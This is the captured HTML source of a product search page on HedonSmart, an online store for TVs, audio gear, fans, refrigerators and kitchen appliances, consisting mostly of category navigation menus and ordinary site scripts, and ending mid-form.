

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hedonsmart.com/search.php?encode=YToyOntzOjU6ImludHJvIjtzOjk6InByb21vdGlvbiI7czoxODoic2VhcmNoX2VuY29kZV90aW1lIjtpOjE2NjgwNzk4NTk7fQ==
body_size: 13264
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<title>Product search_HedonSmart</title>



<meta name="Keywords" content=" Electronic,Household appliances,Product,Price,Categories,Top Sales,Hot Items,Cheap Prices,Hot sale item." />
<meta name="Description" content=" You can search for many well-known brand products-Electronics, Home Appliances, Accessories in TVSHOP.CC" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="author" content="HedonSmart" />
<meta name="copyright" content="CopyRight 2022 HedonSmart, All Rights Reserved" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="referrer" content="always">
<meta http-equiv="content-language" content="en" />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel="Shortcut Icon" href="https://www.hedonsmart.com/images/favicon.png">
<link rel="Bookmark" href="https://www.hedonsmart.com/images/favicon.png">
<link href="themes/shumamall/style.css" rel="stylesheet" type="text/css" />
<link href="themes/shumamall/category.css" rel="stylesheet" type="text/css" />
<meta property="og:title" content="Product search_HedonSmart" />
<meta property="og:description" content=" HedonSmart, Better Price, Better quality!" />
<meta property="og:type" content="Category" />
<meta property="og:url" content="https://www.hedonsmart.com/search.php" />
<meta property="og:image" content="https://www.hedonsmart.com/images/logo.png" />
<meta property="og:site_name" content="https://www.hedonsmart.com/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://www.hedonsmart.com/images/logo.png" />
<meta name="twitter:url" content="https://www.hedonsmart.com/search.php" />
<meta name="twitter:title" content="Product search_HedonSmart" />
<meta property="twitter:description" content=" HedonSmart" />

<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script><script type="text/javascript" src="js/jquery.json.js"></script><script type="text/javascript" src="js/utils.js"></script><script type="text/javascript" src="js/common.js"></script><script type="text/javascript" src="js/global.js"></script><script type="text/javascript" src="js/compare.js"></script><script type="text/javascript" src="js/easydialog.min.js"></script><style>
.tubiao{position:absolute;top:25px;left:25px;cursor:pointer;z-index: 10;}
</style>
</head>
<body>
<script type="text/javascript" src="themes/shumamall/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="themes/shumamall/js/jquery.json.js"></script>
<script type="text/javascript" src="themes/shumamall/js/jquery-lazyload.js" ></script>
<script type="text/javascript" src="themes/shumamall/js/transport_jquery.js"></script>
<script type="text/javascript" src="themes/shumamall/js/utils.js"></script>
<script type="text/javascript" src="themes/shumamall/js/jquery.SuperSlide.js"></script>
<script type="text/javascript" src="themes/shumamall/js/lizi_common.js"></script>
<style type="text/css">
#nav_menu{position:relative;top:0;background:#fff;width:100%;z-index: 999;}
</style>
<div id="header" class="new_header">
  <div class="site-topbar">
	<div class="container">
    	    	<div class="topbar-nav">
        	            <a href="mailto:hedon8818@gmail.com"  class="snc-link snc-order" title="Email:">Email:</a>
            <span class="sep">&nbsp;</span>                        <a href="mailto:hedon8818@gmail.com"  class="snc-link snc-order" title="hedon8818@gmail.com">hedon8818@gmail.com</a>
                                </div>
        		<!-- 
	    <ul class="sn-quick-menu">
	      <li class="sn-mytaobao menu-item j_MyTaobao">
		<div class="sn-menu">
		  <a aria-haspopup="menu-2" tabindex="0" class="menu-hd" href="user.php" target="_top" rel="nofollow">My Account<b></b></a>
		  <div id="menu-2" class="menu-bd">
		    <div class="menu-bd-panel" id="myTaobaoPanel">
		      <a href="user.php?act=order_list" target="_top" rel="nofollow">My Order</a> 
		       <a href="user.php?act=address_list" target="_top" rel="nofollow">My Address</a>
		       <a href="user.php?act=collection_list" target="_top" rel="nofollow">My Favorite</a>
		    </div>
		  </div>
		  
		</div>
	      </li>		  
	    </ul>
		-->
        <div class="topbar-info J_userInfo" id="ECS_MEMBERZONE">
        	<a class="link" href="user.php" rel="nofollow">Login</a>
<span class="sep">&nbsp;</span>
<a class="link" href="user.php?act=register" rel="nofollow">Register</a>&nbsp;&nbsp;
        
            
        </div>

    </div>
  </div>
  <script type="text/javascript">
    
    <!--
    function checkSearchForm()
    {
        if(document.getElementById('keyword').value)
        {
            return true;
        }
        else
        {
            alert("Please enter keywords!");
            return false;
        }
    }
    -->
    
    </script>
	<script type="text/javascript" >
function menuFixed(id){
var obj = document.getElementById(id);
var _getHeight = obj.offsetTop;

window.onscroll = function(){
changePos(id,_getHeight);
}
}
function changePos(id,height){
var obj = document.getElementById(id);
var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
if(scrollTop < height){
obj.style.position = 'relative';
}else{
obj.style.position = 'fixed';
}
}
</script>
<script type="text/javascript">
window.onload = function(){
menuFixed('nav_menu');
  changePrice();
  changeKucun();//这里是添加的
  Compare.init();
  fixpng();
}
</script>
<div id="nav_menu">
    <div class="logo-search" id="logo-search">
        <a class="logodiv" href="https://www.hedonsmart.com/" title="HedonSmart"><div class="c-logo"></div></a>
		<div class="search-tab" >
            <div class="search-form">
	    <form action="search.php" method="get" id="searchForm" name="searchForm" onSubmit="return checkSearchForm()">
                <div class="so-input-box">
                	<input type="text" name="keywords" id="keyword" value="" class="soinput" placeholder="Please Enter Keywords" autocomplete="off" />
                </div>
		<input id="searchBtn" type="submit" class="sobtn sogoods" value="" />
		<div class="clear"></div>
	    </form>
            </div>
                        <div class="search-tags"><span>Hot Search:</span>
				<a href="https://www.hedonsmart.com/tag-LG.html" title="LG" rel="nofollow">LG</a>
				<a href="https://www.hedonsmart.com/tag-SAMSUNG.html" title="SAMSUNG" rel="nofollow">SAMSUNG</a>
				<a href="https://www.hedonsmart.com/tag-TCL.html" title="TCL" rel="nofollow">TCL</a>
				<a href="https://www.hedonsmart.com/tag-Gadery.html" title="Gadery" rel="nofollow">Gadery</a>
				<a href="https://www.hedonsmart.com/tag-Smart+TV.html" title="Smart TV" rel="nofollow">Smart TV</a>
				<a href="https://www.hedonsmart.com/tag-4K+TV.html" title="4K TV" rel="nofollow">4K TV</a>
				<a href="https://www.hedonsmart.com/tag-8K+TV.html" title="8K TV" rel="nofollow">8K TV</a>
				<a href="https://www.hedonsmart.com/tag-Air+Cooler.html" title="Air Cooler" rel="nofollow">Air Cooler</a>
				<a href="https://www.hedonsmart.com/tag-Fan.html" title="Fan" rel="nofollow">Fan</a>
		            </div>
                        </div>
			
            <div class="topbar-cart mobile_ewm">
<a href="javascript:void(0);" class="btn-qrcode-mobile">
						<span>Mobile Scanning</span>
						<div class="qrcode-popover">
							<em class="arrow"></em>
							<em class="arrow border"></em>

							<div class="title">
								<p>Scan Login</p>
							</div>
							<div class="img">
								<img src="erweima_mobile.php" alt="Mobile Scanning">
							</div>
						</div>
</a>
            </div>
			<!--		
            <div class="topbar-cart" id="ECS_CARTINFO_TOP">
        	<a class="cart-mini" href="flow.php">
	<i class="iconfont">&#xe601;</i>
    Shopping Cart
    <span class="mini-cart-num J_cartNum" id="hd_cartnum">(0)</span>
</a>
<div id="J_miniCartList" class="cart-menu">
	<p class="loading_top">
                <div class="tip-box">
                  <i class="tip-icon"></i>
                  <div class="tip-text">Your shopping cart is empty!<br/><a class="main-color" href="./">Continue Shopping</a></div>
                </div>
				</p>
     
</div>
<script type="text/javascript">
function deleteCartGoods(rec_id)
{
	Ajax.call('delete_cart_goods.php', 'id='+rec_id, deleteCartGoodsResponse_top, 'POST', 'JSON');
}

/**
 * 接收返回的信息
 */
function deleteCartGoodsResponse_top(res)
{
  if (res.error)
  {
    alert(res.err_msg);
  }
  else
  {
      $('.ECS_CARTINFO').html(res.content);
      $('.cart-panel-content').height($(window).height()-90);
      $("#ECS_CARTINFO_TOP").html(res.content_top);
  }
}
</script>             </div> -->
    </div>
	</div>
    <div class="w-nav">
        <div class="t-nav">
        	<div class="nav-categorys j-allCate">
                <div class="catetit">
                    <h2><a href="javascript:;" rel="nofollow" title="All Categories">All Categories<i class="c-icon"></i></a></h2>
                </div>
                <ul class="cate-item j-extendCate dis-n"style="height:auto;">
                    		    							  <li>
								<div class="cateone cate1">
									<a href="https://www.hedonsmart.com/category-194-b0.html" title="TVs">TVs<i class="iconfont">&#xe600;</i></a>
								</div>
																			<div class="catetwo catetwo1">
								  <div class="topMap clearfix">
									<div class="subCat clearfix">
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-195-b0.html" title="Televisions">Televisions</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-196-b0.html"  title="Flat TV"><img src="https://www.hedonsmart.com/data/cat_ico/1581905665751773709.jpg" border="0" style="vertical-align:middle;" alt="Flat TV">Flat TV</a>
										  										<a href="https://www.hedonsmart.com/category-197-b0.html"  title="Curved TV"><img src="https://www.hedonsmart.com/data/cat_ico/1581903652978156000.jpg" border="0" style="vertical-align:middle;" alt="Curved TV">Curved TV</a>
										  										<a href="https://www.hedonsmart.com/category-253-b0.html"  title="OLED TV"><img src="https://www.hedonsmart.com/data/cat_ico/1744229193807516165.jpeg" border="0" style="vertical-align:middle;" alt="OLED TV">OLED TV</a>
										  										<a href="https://www.hedonsmart.com/category-254-b0.html"  title="AD Display"><img src="https://www.hedonsmart.com/data/cat_ico/1744422074079991243.png" border="0" style="vertical-align:middle;" alt="AD Display">AD Display</a>
										  										<a href="https://www.hedonsmart.com/category-249-b0.html"  title="Projector"><img src="https://www.hedonsmart.com/data/cat_ico/1742450764973767898.jpg" border="0" style="vertical-align:middle;" alt="Projector">Projector</a>
										  										</dd>
									  </dl>
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-2-b0.html" title="Accessories">Accessories</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-34-b0.html" class="hot_cat" title="TV Mounts"><img src="https://www.hedonsmart.com/data/cat_ico/1581986036212626356.jpg" border="0" style="vertical-align:middle;" alt="TV Mounts">TV Mounts</a>
										  										<a href="https://www.hedonsmart.com/category-36-b0.html"  title="TV table"><img src="https://www.hedonsmart.com/data/cat_ico/1581985853890164898.jpg" border="0" style="vertical-align:middle;" alt="TV table">TV table</a>
										  										<a href="https://www.hedonsmart.com/category-42-b0.html"  title="TV board"><img src="https://www.hedonsmart.com/data/cat_ico/1581984776686899700.jpg" border="0" style="vertical-align:middle;" alt="TV board">TV board</a>
										  										<a href="https://www.hedonsmart.com/category-43-b0.html"  title="Remote controls"><img src="https://www.hedonsmart.com/data/cat_ico/1581978750479135694.jpg" border="0" style="vertical-align:middle;" alt="Remote controls">Remote controls</a>
										  										<a href="https://www.hedonsmart.com/category-44-b0.html"  title="TV Box"><img src="https://www.hedonsmart.com/data/cat_ico/1581978724152690473.jpg" border="0" style="vertical-align:middle;" alt="TV Box">TV Box</a>
										  										<a href="https://www.hedonsmart.com/category-200-b0.html" class="hot_cat" title="LCD Screen"><img src="https://www.hedonsmart.com/data/cat_ico/1582358757303659139.jpg" border="0" style="vertical-align:middle;" alt="LCD Screen">LCD Screen</a>
										  										</dd>
									  </dl>
									  									</div>
								  </div>
											</div>
														</li>
						    		    							  <li>
								<div class="cateone cate2">
									<a href="https://www.hedonsmart.com/category-4-b0.html" title="Home Audio">Home Audio<i class="iconfont">&#xe600;</i></a>
								</div>
																			<div class="catetwo catetwo2">
								  <div class="topMap clearfix">
									<div class="subCat clearfix">
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-56-b0.html" title="Home Theatre">Home Theatre</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-59-b0.html" class="hot_cat" title="5.1 Series"><img src="https://www.hedonsmart.com/data/cat_ico/1581983607686338183.jpg" border="0" style="vertical-align:middle;" alt="5.1 Series">5.1 Series</a>
										  										<a href="https://www.hedonsmart.com/category-60-b0.html"  title="3.1 Series"><img src="https://www.hedonsmart.com/data/cat_ico/1581983582559912467.jpg" border="0" style="vertical-align:middle;" alt="3.1 Series">3.1 Series</a>
										  										<a href="https://www.hedonsmart.com/category-61-b0.html"  title="Other series"><img src="https://www.hedonsmart.com/data/cat_ico/1581983555985337799.jpg" border="0" style="vertical-align:middle;" alt="Other series">Other series</a>
										  										</dd>
									  </dl>
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-57-b0.html" title="Speakers">Speakers</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-64-b0.html" class="hot_cat" title="Soundbars"><img src="https://www.hedonsmart.com/data/cat_ico/1581981742475133070.jpg" border="0" style="vertical-align:middle;" alt="Soundbars">Soundbars</a>
										  										<a href="https://www.hedonsmart.com/category-65-b0.html"  title="Mobile Speakers"><img src="https://www.hedonsmart.com/data/cat_ico/1581981545172333998.jpg" border="0" style="vertical-align:middle;" alt="Mobile Speakers">Mobile Speakers</a>
										  										<a href="https://www.hedonsmart.com/category-66-b0.html" class="hot_cat" title="Hi-Fi Systems"><img src="https://www.hedonsmart.com/data/cat_ico/1581981499309542335.jpg" border="0" style="vertical-align:middle;" alt="Hi-Fi Systems">Hi-Fi Systems</a>
										  										<a href="https://www.hedonsmart.com/category-198-b0.html"  title="Bluetooth Speakers"><img src="https://www.hedonsmart.com/data/cat_ico/1581980608516792182.jpg" border="0" style="vertical-align:middle;" alt="Bluetooth Speakers">Bluetooth Speakers</a>
										  										</dd>
									  </dl>
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-58-b0.html" title="Media Devices">Media Devices</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-69-b0.html"  title="Media Players"><img src="https://www.hedonsmart.com/data/cat_ico/1581978800236829460.jpg" border="0" style="vertical-align:middle;" alt="Media Players">Media Players</a>
										  										</dd>
									  </dl>
									  									</div>
								  </div>
											</div>
														</li>
						    		    							  <li>
								<div class="cateone cate3">
									<a href="https://www.hedonsmart.com/category-203-b0.html" title="AC/Air Cooler Fan">AC/Air Cooler Fan<i class="iconfont">&#xe600;</i></a>
								</div>
																			<div class="catetwo catetwo3">
								  <div class="topMap clearfix">
									<div class="subCat clearfix">
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-204-b0.html" title="Air Conditioner">Air Conditioner</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-212-b0.html"  title="Floor Standing Air Conditioners"><img src="https://www.hedonsmart.com/data/cat_ico/1594515263127006328.jpg" border="0" style="vertical-align:middle;" alt="Floor Standing Air Conditioners">Floor Standing Air Conditioners</a>
										  										<a href="https://www.hedonsmart.com/category-213-b0.html"  title="Split Wall Mounted Air Conditioners"><img src="https://www.hedonsmart.com/data/cat_ico/1594515294808159668.jpg" border="0" style="vertical-align:middle;" alt="Split Wall Mounted Air Conditioners">Split Wall Mounted Air Conditioners</a>
										  										<a href="https://www.hedonsmart.com/category-214-b0.html"  title="Mobile Air Conditioner"><img src="https://www.hedonsmart.com/data/cat_ico/1594515324771027133.jpg" border="0" style="vertical-align:middle;" alt="Mobile Air Conditioner">Mobile Air Conditioner</a>
										  										</dd>
									  </dl>
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-205-b0.html" title="Fan">Fan</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-243-b0.html"  title="Solar Fan"><img src="https://www.hedonsmart.com/data/cat_ico/1741585932329064814.jpg" border="0" style="vertical-align:middle;" alt="Solar Fan">Solar Fan</a>
										  										<a href="https://www.hedonsmart.com/category-244-b0.html"  title="Tower Fan"><img src="https://www.hedonsmart.com/data/cat_ico/1741586760299404891.jpg" border="0" style="vertical-align:middle;" alt="Tower Fan">Tower Fan</a>
										  										<a href="https://www.hedonsmart.com/category-245-b0.html"  title="MIST Fan"><img src="https://www.hedonsmart.com/data/cat_ico/1741587594876862102.jpg" border="0" style="vertical-align:middle;" alt="MIST Fan">MIST Fan</a>
										  										<a href="https://www.hedonsmart.com/category-246-b0.html"  title="Wall Fan"><img src="https://www.hedonsmart.com/data/cat_ico/1741641460414019786.jpg" border="0" style="vertical-align:middle;" alt="Wall Fan">Wall Fan</a>
										  										<a href="https://www.hedonsmart.com/category-247-b0.html"  title="Ceiling Fan"><img src="https://www.hedonsmart.com/data/cat_ico/1741641856479331359.jpg" border="0" style="vertical-align:middle;" alt="Ceiling Fan">Ceiling Fan</a>
										  										<a href="https://www.hedonsmart.com/category-248-b0.html"  title="Small Fan"><img src="https://www.hedonsmart.com/data/cat_ico/1741675702598796637.jpg" border="0" style="vertical-align:middle;" alt="Small Fan">Small Fan</a>
										  										<a href="https://www.hedonsmart.com/category-272-b0.html"  title="Table Fan"><img src="https://www.hedonsmart.com/data/cat_ico/1754253668480419770.jpg" border="0" style="vertical-align:middle;" alt="Table Fan">Table Fan</a>
										  										<a href="https://www.hedonsmart.com/category-215-b0.html"  title="Stand Fan"><img src="https://www.hedonsmart.com/data/cat_ico/1741587364825202827.jpg" border="0" style="vertical-align:middle;" alt="Stand Fan">Stand Fan</a>
										  										</dd>
									  </dl>
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-216-b0.html" title="Air Cooler">Air Cooler</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-227-b0.html"  title="Household"><img src="https://www.hedonsmart.com/data/cat_ico/1704585214425867600.jpg" border="0" style="vertical-align:middle;" alt="Household">Household</a>
										  										<a href="https://www.hedonsmart.com/category-228-b0.html"  title="Commercial/Industrial"><img src="https://www.hedonsmart.com/data/cat_ico/1704585284247921158.jpg" border="0" style="vertical-align:middle;" alt="Commercial/Industrial">Commercial/Industrial</a>
										  										<a href="https://www.hedonsmart.com/category-250-b0.html"  title="Air Curtain"><img src="https://www.hedonsmart.com/data/cat_ico/1743547328337608022.jpg" border="0" style="vertical-align:middle;" alt="Air Curtain">Air Curtain</a>
										  										</dd>
									  </dl>
									  									</div>
								  </div>
											</div>
														</li>
						    		    							  <li>
								<div class="cateone cate4">
									<a href="https://www.hedonsmart.com/category-217-b0.html" title="Refrigerators">Refrigerators<i class="iconfont">&#xe600;</i></a>
								</div>
																			<div class="catetwo catetwo4">
								  <div class="topMap clearfix">
									<div class="subCat clearfix">
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-218-b0.html" title="Refrigerators & Freezers">Refrigerators &amp; Freezers</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-219-b0.html"  title="Refrigerators"><img src="https://www.hedonsmart.com/data/cat_ico/1602553298857501307.jpg" border="0" style="vertical-align:middle;" alt="Refrigerators">Refrigerators</a>
										  										<a href="https://www.hedonsmart.com/category-220-b0.html"  title="Freezers"><img src="https://www.hedonsmart.com/data/cat_ico/1602553339662062524.jpg" border="0" style="vertical-align:middle;" alt="Freezers">Freezers</a>
										  										<a href="https://www.hedonsmart.com/category-221-b0.html"  title="DisplayFreezers"><img src="https://www.hedonsmart.com/data/cat_ico/1602553725588776139.jpg" border="0" style="vertical-align:middle;" alt="DisplayFreezers">DisplayFreezers</a>
										  										</dd>
									  </dl>
									  									</div>
								  </div>
											</div>
														</li>
						    		    							  <li>
								<div class="cateone cate5">
									<a href="https://www.hedonsmart.com/category-6-b0.html" title="Small Appliances">Small Appliances<i class="iconfont">&#xe600;</i></a>
								</div>
																			<div class="catetwo catetwo5">
								  <div class="topMap clearfix">
									<div class="subCat clearfix">
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-112-b0.html" title="Small Appliances">Small Appliances</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-257-b0.html"  title="Coffee Machine"><img src="https://www.hedonsmart.com/data/cat_ico/1745636620293810006.jpg" border="0" style="vertical-align:middle;" alt="Coffee Machine">Coffee Machine</a>
										  										<a href="https://www.hedonsmart.com/category-268-b0.html"  title="Water Dispenser"><img src="https://www.hedonsmart.com/data/cat_ico/1747034881151671198.jpg" border="0" style="vertical-align:middle;" alt="Water Dispenser">Water Dispenser</a>
										  										<a href="https://www.hedonsmart.com/category-269-b0.html"  title="Drink Dispensers"><img src="https://www.hedonsmart.com/data/cat_ico/1747036122024528581.jpg" border="0" style="vertical-align:middle;" alt="Drink Dispensers">Drink Dispensers</a>
										  										<a href="https://www.hedonsmart.com/category-270-b0.html"  title="Other Products"><img src="https://www.hedonsmart.com/data/cat_ico/1747759168588951242.PNG" border="0" style="vertical-align:middle;" alt="Other Products">Other Products</a>
										  										<a href="https://www.hedonsmart.com/category-271-b0.html"  title="Water Heater"><img src="https://www.hedonsmart.com/data/cat_ico/1748499087291282318.png" border="0" style="vertical-align:middle;" alt="Water Heater">Water Heater</a>
										  										</dd>
									  </dl>
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-113-b0.html" title="Kitchen Appliances">Kitchen Appliances</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-127-b0.html"  title="Blenders/Juicers"><img src="https://www.hedonsmart.com/data/cat_ico/1745785691408107019.png" border="0" style="vertical-align:middle;" alt="Blenders/Juicers">Blenders/Juicers</a>
										  										<a href="https://www.hedonsmart.com/category-128-b0.html"  title="Kettle"><img src="https://www.hedonsmart.com/data/cat_ico/1520744886830421410.jpg" border="0" style="vertical-align:middle;" alt="Kettle">Kettle</a>
										  										<a href="https://www.hedonsmart.com/category-129-b0.html"  title="Rice Cooker"><img src="https://www.hedonsmart.com/data/cat_ico/1520744898188185680.jpg" border="0" style="vertical-align:middle;" alt="Rice Cooker">Rice Cooker</a>
										  										<a href="https://www.hedonsmart.com/category-130-b0.html"  title="Microwave Oven"><img src="https://www.hedonsmart.com/data/cat_ico/1520744912928393751.jpg" border="0" style="vertical-align:middle;" alt="Microwave Oven">Microwave Oven</a>
										  										<a href="https://www.hedonsmart.com/category-224-b0.html"  title="Air Fryer"><img src="https://www.hedonsmart.com/data/cat_ico/1682449492735785614.png" border="0" style="vertical-align:middle;" alt="Air Fryer">Air Fryer</a>
										  										<a href="https://www.hedonsmart.com/category-226-b0.html"  title="Oven"><img src="https://www.hedonsmart.com/data/cat_ico/1684647946917475809.jpg" border="0" style="vertical-align:middle;" alt="Oven">Oven</a>
										  										<a href="https://www.hedonsmart.com/category-255-b0.html"  title="Gas"><img src="https://www.hedonsmart.com/data/cat_ico/1745185987962859918.jpg" border="0" style="vertical-align:middle;" alt="Gas">Gas</a>
										  										<a href="https://www.hedonsmart.com/category-256-b0.html"  title="Popcorn Machine"><img src="https://www.hedonsmart.com/data/cat_ico/1745454744679800385.jpg" border="0" style="vertical-align:middle;" alt="Popcorn Machine">Popcorn Machine</a>
										  										<a href="https://www.hedonsmart.com/category-259-b0.html"  title="Electric Skillets"><img src="https://www.hedonsmart.com/data/cat_ico/1745881265627068182.png" border="0" style="vertical-align:middle;" alt="Electric Skillets">Electric Skillets</a>
										  										<a href="https://www.hedonsmart.com/category-265-b0.html"  title="Other Products"><img src="https://www.hedonsmart.com/data/cat_ico/1746814753781040477.png" border="0" style="vertical-align:middle;" alt="Other Products">Other Products</a>
										  										<a href="https://www.hedonsmart.com/category-266-b0.html"  title="Meat Grinders"><img src="https://www.hedonsmart.com/data/cat_ico/1746816451903667262.png" border="0" style="vertical-align:middle;" alt="Meat Grinders">Meat Grinders</a>
										  										<a href="https://www.hedonsmart.com/category-267-b0.html"  title="Mixers Machine"><img src="https://www.hedonsmart.com/data/cat_ico/1746817067255431050.png" border="0" style="vertical-align:middle;" alt="Mixers Machine">Mixers Machine</a>
										  										</dd>
									  </dl>
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-263-b0.html" title="Ice Cream Machine">Ice Cream Machine</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-264-b0.html"  title="Ice Cream Machine"><img src="https://www.hedonsmart.com/data/cat_ico/1746243491273615951.jpg" border="0" style="vertical-align:middle;" alt="Ice Cream Machine">Ice Cream Machine</a>
										  										</dd>
									  </dl>
									  									</div>
								  </div>
											</div>
														</li>
						    		    							  <li>
								<div class="cateone cate6">
									<a href="https://www.hedonsmart.com/category-3-b0.html" title="Washing Machine">Washing Machine<i class="iconfont">&#xe600;</i></a>
								</div>
																			<div class="catetwo catetwo6">
								  <div class="topMap clearfix">
									<div class="subCat clearfix">
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-260-b0.html" title="Home Washing Machines">Home Washing Machines</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-182-b0.html"  title="Automatic Washing Machine"><img src="https://www.hedonsmart.com/data/cat_ico/1684568669238571095.jpg" border="0" style="vertical-align:middle;" alt="Automatic Washing Machine">Automatic Washing Machine</a>
										  										<a href="https://www.hedonsmart.com/category-183-b0.html"  title="semi automatic washing machine"><img src="https://www.hedonsmart.com/data/cat_ico/1684568682077281603.jpg" border="0" style="vertical-align:middle;" alt="semi automatic washing machine">semi automatic washing machine</a>
										  										<a href="https://www.hedonsmart.com/category-225-b0.html"  title="Front Loading Washing Machines"><img src="https://www.hedonsmart.com/data/cat_ico/1684568693853629019.jpg" border="0" style="vertical-align:middle;" alt="Front Loading Washing Machines">Front Loading Washing Machines</a>
										  										</dd>
									  </dl>
									  									  <dl>
									<dt><a href="https://www.hedonsmart.com/category-261-b0.html" title="Commercial Washing Machines">Commercial Washing Machines</a></dt>
										<dd class="goods-class">
										  										<a href="https://www.hedonsmart.com/category-262-b0.html"  title="Commercial Washing Machines"><img src="https://www.hedonsmart.com/data/cat_ico/1746181730633871349.jpg" border="0" style="vertical-align:middle;" alt="Commercial Washing Machines">Commercial Washing Machines</a>
										  										</dd>
									  </dl>
									  									</div>
								  </div>
											</div>
														</li>
						    				                    </ul>
            </div>
            <ul class="nav-items">
	            	<li>
	            		<a href="https://www.hedonsmart.com/" rel="nofollow" title="HedonSmart">Home</a>
	            	</li>
			            	<li>
	            		<a href="https://www.hedonsmart.com/flash-deals.html"  rel="nofollow" title="Flash Deals">Flash Deals</a>
	            	</li>
			            	<li>
	            		<a href="https://www.hedonsmart.com/brand.html"  rel="nofollow" title="Brands">Brands</a>
	            	</li>
			            	<li>
	            		<a href="https://www.hedonsmart.com/search.php?intro=promotion"  rel="nofollow" title="Special Offers">Special Offers</a>
	            	</li>
		            </ul>
        </div>    
    </div>
</div>
 <script type="text/javascript" src="js/lizi_category.js"></script><div id="wrapper"> 
   
  <div class="here cle"><a href=".">Home</a> <code>&gt;</code> Product search</div>
  <div class="main cle"> 
	<div class="maincon">      
           <div class="productlist">
  <ul class="cle">
  <form name="compareForm" action="compare.php" method="post" onSubmit="return compareGoods(this);">
     
